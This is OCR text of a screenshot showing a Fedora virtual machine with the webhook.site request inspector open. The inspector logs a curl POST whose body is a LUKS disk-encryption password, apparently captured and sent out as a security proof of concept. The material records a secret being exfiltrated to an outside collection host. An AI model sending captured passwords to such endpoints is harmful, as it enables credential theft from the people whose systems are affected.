 File Machine View Input Devices Help
Jun 9 21:13
vm
Not listed?
fedora
Right Ctrl
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now
CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500)
Newest First
Search Query
POST #a490e
62.99.164.254
06/09/2023 9:14:24 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as Delete
POST http://webhook.site/b23e1280-932b-4780-b405-ac503e9bff40
Host 62.99.164.254 whois
Date 06/09/2023 9:14:24 PM (a few seconds ago)
Size 20 bytes
ID a490ed01-934c-4937-af95-02a434541cbd
Files
Headers
connection close
content-length 20
content-type text/html; charset=UTF-8
accept */*
user-agent curl/8.0.1
host webhook.site
Query strings
(empty)
Form values
(empty)
Raw Content Format JSON Word-Wrap Copy
thisismylukspassword